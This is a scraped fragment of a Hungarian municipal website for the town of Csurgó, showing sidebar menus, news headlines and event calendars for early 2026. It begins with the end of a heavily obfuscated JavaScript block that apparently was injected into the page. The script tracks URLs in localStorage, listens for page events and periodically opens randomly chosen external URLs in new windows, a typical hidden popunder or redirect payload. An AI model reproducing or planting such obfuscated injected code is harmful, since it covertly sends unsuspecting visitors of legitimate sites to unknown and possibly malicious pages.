_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>



	</article>



    				</div>
                </div>
    		</div>
                                </div>

                        <div class="rt-sidebar-wrapper rt-grid-3 ">
            <div class="rt-sidebar-block">
                <div id="rt-sidebar-a">
                     			            <div class="rt-block menu-aa menu-hu-aa">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Menü</h2>			</div>
	                		                	<div class="module-content">
	                		<ul class="nav menu">
<li class="item-303 divider deeper parent"><span class="separator">
	Városháza</span>
<ul class="nav-child unstyled small"><li class="item-304"><a href="/hu/varoshaza-aa/polgarmesteri-koszonto" >Polgármesteri köszöntő</a></li><li class="item-305"><a href="/hu/varoshaza-aa/kozos-onkormanyzati-hivatal" >Közös Önkormányzati Hivatal</a></li><li class="item-308"><a href="/hu/varoshaza-aa/nemzetisegi-onkormanyzat" >Nemzetiségi Önkormányzat</a></li><li class="item-306"><a href="/hu/varoshaza-aa/a-kepviselotestulet" >A képviselőtestület</a></li><li class="item-309"><a href="/hu/varoshaza-aa/fogadoorak" >Fogadóórák</a></li><li class="item-307"><a href="/hu/varoshaza-aa/bizottsagok" >Bizottságok</a></li><li class="item-310"><a href="/hu/varoshaza-aa/szervezeti-felepites" >Szervezeti felépítés</a></li></ul></li><li class="item-311 divider deeper parent"><span class="separator">
	Turizmus</span>
<ul class="nav-child unstyled small"><li class="item-312 deeper parent"><a href="/hu/turizmus-aa/csurgo-bemutatkozik" >Csurgó bemutatkozik</a><ul class="nav-child unstyled small"><li class="item-313"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/hires-csurgoiak" >Híres csurgóiak</a></li><li class="item-314"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/civil-szervezetek" >Civil szervezetek</a></li><li class="item-315"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/egyhazak" >Egyházak</a></li><li class="item-316"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/testvervarosaink" >Testvérvárosaink</a></li></ul></li><li class="item-317 divider deeper parent"><span class="separator">
	Étkezés, szállás, szabadidő</span>
<ul class="nav-child unstyled small"><li class="item-318"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/etkezes" >Étkezés</a></li><li class="item-319"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szallas" >Szállás</a></li><li class="item-320"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szabadido" >Szabadidő</a></li></ul></li><li class="item-321"><a href="/hu/turizmus-aa/eves-esemenynaptar/események%20évenként/2026/-" >Éves eseménynaptár</a></li><li class="item-322 divider deeper parent"><span class="separator">
	Fesztiválok</span>
<ul class="nav-child unstyled small"><li class="item-323"><a href="/hu/turizmus-aa/fesztivalok/csuszafesztival" >Csuszafesztivál</a></li><li class="item-324"><a href="/hu/turizmus-aa/fesztivalok/oszi-fesztival" >Őszi fesztivál</a></li><li class="item-325"><a href="/hu/turizmus-aa/fesztivalok/festetics-varosok-talalkozoja" >Festetics Városok Találkozója</a></li></ul></li><li class="item-326 divider deeper parent"><span class="separator">
	Sport</span>
<ul class="nav-child unstyled small"><li class="item-327"><a href="/hu/turizmus-aa/sport/csurgoi-kezilabda-klub" >Csurgói Kézilabda Klub</a></li><li class="item-328"><a href="/hu/turizmus-aa/sport/csurgoi-noi-kezilabda-club" >Csurgói Női Kézilabda Club</a></li><li class="item-329"><a href="/hu/turizmus-aa/sport/csurgoi-torna-klub" >Csurgói Torna Klub</a></li><li class="item-330"><a href="/hu/turizmus-aa/sport/csurgo-uszo-se" >Csurgó Úszó SE</a></li></ul></li><li class="item-331"><a href="/hu/turizmus-aa/fotogaleria" >Fotógaléria</a></li><li class="item-332 divider deeper parent"><span class="separator">
	Zis-tó</span>
<ul class="nav-child unstyled small"><li class="item-333"><a href="/hu/turizmus-aa/zis-to/zis-toert-szabadidos-egyesulet" >Zis-Tóért Szabadidős Egyesület</a></li><li class="item-334"><a href="/hu/turizmus-aa/zis-to/horgaszat" >Horgászat</a></li><li class="item-335"><a href="/hu/turizmus-aa/zis-to/tortenete" >Története</a></li></ul></li></ul></li><li class="item-336 divider deeper parent"><span class="separator">
	Ügyintézés</span>
<ul class="nav-child unstyled small"><li class="item-342 divider deeper parent"><span class="separator">
	Önkormányzatok</span>
<ul class="nav-child unstyled small"><li class="item-344"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrog-kozseg-onkormanyzata" >Porrog Község Önkormányzata</a></li><li class="item-345"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrogszentkiraly-kozseg-onkormanyzata" >Porrogszentkirály Község Önkormányzata</a></li><li class="item-346"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrogszentpal-kozseg-onkormanyzata" >Porrogszentpál Község Önkormányzata</a></li><li class="item-347"><a href="/hu/ugyintezes-aa/onkormanyzatok/somogybukkosd-kozseg-onkormanyzata" >Somogybükkösd Község Önkormányzata</a></li><li class="item-348"><a href="/hu/ugyintezes-aa/onkormanyzatok/somogycsicso-kozseg-onkormanyzata" >Somogycsicsó Község Önkormányzata</a></li><li class="item-343"><a href="/hu/ugyintezes-aa/onkormanyzatok/csurgonagymarton-kozseg-onkormanyzata" >Csurgónagymarton Község Önkormányzata</a></li><li class="item-349"><a href="/hu/ugyintezes-aa/onkormanyzatok/szenta-kozseg-onkormanyzata" >Szenta Község Önkormányzata</a></li></ul></li><li class="item-337"><a href="/hu/ugyintezes-aa/jegyzoi-koszonto" >Jegyzői köszöntő</a></li><li class="item-338"><a href="/hu/ugyintezes-aa/onkormanyzati-iroda" >Önkormányzati Iroda</a></li><li class="item-339"><a href="/hu/ugyintezes-aa/kozgazdasagi-iroda" >Közgazdasági Iroda</a></li><li class="item-340"><a href="/hu/ugyintezes-aa/beruhazasi-es-muszaki-iroda" >Beruházási és Műszaki Iroda</a></li><li class="item-350"><a href="/hu/ugyintezes-aa/tarsulasok" >Társulások</a></li><li class="item-351"><a href="/hu/ugyintezes-aa/dokumentumtar" >Dokumentumtár</a></li></ul></li><li class="item-352 divider deeper parent"><span class="separator">
	Intézmények</span>
<ul class="nav-child unstyled small"><li class="item-353"><a href="/hu/intezmenyek-aa/egeszsegugy" >Egészségügy</a></li><li class="item-354"><a href="/hu/intezmenyek-aa/kozmuvelodes" >Közművelődés</a></li><li class="item-357"><a href="/hu/intezmenyek-aa/csurgoi-sportcsarnok-kft" >Csurgói Sportcsarnok Kft.</a></li><li class="item-355"><a href="/hu/intezmenyek-aa/oktatas" >Oktatás</a></li><li class="item-358"><a href="/hu/intezmenyek-aa/csurgo-varosi-kispiac" >Csurgó Városi Kispiac</a></li><li class="item-356"><a href="/hu/intezmenyek-aa/szocialis" >Szociális</a></li><li class="item-359"><a href="/hu/intezmenyek-aa/csurgoi-varosgazdalkodasi-kft" >Csurgói Városgazdálkodási Kft.</a></li></ul></li><li class="item-360 divider deeper parent"><span class="separator">
	Gazdaság</span>
<ul class="nav-child unstyled small"><li class="item-361"><a href="/hu/gazdasag-aa/gazdalkodasra-vonatkozo-adatok" >Gazdálkodásra vonatkozó adatok</a></li><li class="item-362"><a href="/hu/gazdasag-aa/befektetoknek" >Befektetőknek</a></li><li class="item-364"><a href="/hu/gazdasag-aa/folyamatban-levo-palyazatok" >Folyamatban lévő pályázatok</a></li><li class="item-363"><a href="/hu/gazdasag-aa/lezarult-palyazatok" >Lezárult pályázatok</a></li><li class="item-365"><a href="/hu/gazdasag-aa/fejlesztesi-tervek" >Fejlesztési tervek</a></li></ul></li><li class="item-366"><a href="/hu/hirek-aa" >Hírek</a></li><li class="item-368 divider deeper parent"><span class="separator">
	Hasznos tudnivalók</span>
<ul class="nav-child unstyled small"><li class="item-369"><a href="/hu/hasznos-tudnivalok-aa/utazas-a-varosba" >Utazás a városba</a></li><li class="item-370"><a href="/hu/hasznos-tudnivalok-aa/helyi-kozlekedes" >Helyi közlekedés</a></li><li class="item-371"><a href="/hu/hasznos-tudnivalok-aa/interaktiv-terkep" >Interaktív térkép</a></li><li class="item-394"><a href="/hu/hasznos-tudnivalok-aa/kozerdeku-adatok" >Közérdekű adatok</a></li></ul></li></ul>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block event-aa">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Események</h2>			</div>
	                		                	<div class="module-content">
	                		<table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_first"><span class="mod_events_latest_date">Sze dec. 31 @ 8:00PM</span> - <span class="mod_events_latest_date"></span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/498/-/szilveszteri-bal"  target="_top" >Szilveszteri bál </a></span></td></tr>
</table>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Friss hírek</h2>			</div>
	                		                	<div class="module-content">
	                		
<div id="k2ModuleBox142" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1562-magyar-kultura-napja">Magyar Kultúra Napja</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1561-sajtokozlemeny-top-plusz-3-1-3-23-so1-2024-00031">Sajtóközlemény TOP_PLUSZ-3.1.3-23-SO1-2024-00031</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1560-tajekoztatas">Tájékoztatás!</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block box3 title1 eventcal">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Eseménynaptár</h2>			</div>
	                		                	<div class="module-content">
	                		<div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan95' style='display:none'></span>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:100%; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:100%;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('http://csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=95&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/1/-" style = "text-decoration:none;color:inherit;">Január 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('http://csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=95&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:100%;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2025/12/29/-"><img width='5' height='20' border='0' alt='week 1' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/1/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/4/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/5/-"><img width='5' height='20' border='0' alt='week 2' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/8/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/11/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/12/-"><img width='5' height='20' border='0' alt='week 3' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/15/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/18/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/19/-"><img width='5' height='20' border='0' alt='week 4' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/22/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_todaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/25/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/29/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">29</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/30/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">30</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/31/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">31</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:100%; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:100%;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('http://csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=95&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/2/-" style = "text-decoration:none;color:inherit;">Február 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('http://csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=95&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:100%;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/1/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/2/-"><img width='5' height='20' border='0' alt='week 6' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/4/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/8/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/9/-"><img width='5' height='20' border='0' alt='week 7' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/11/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
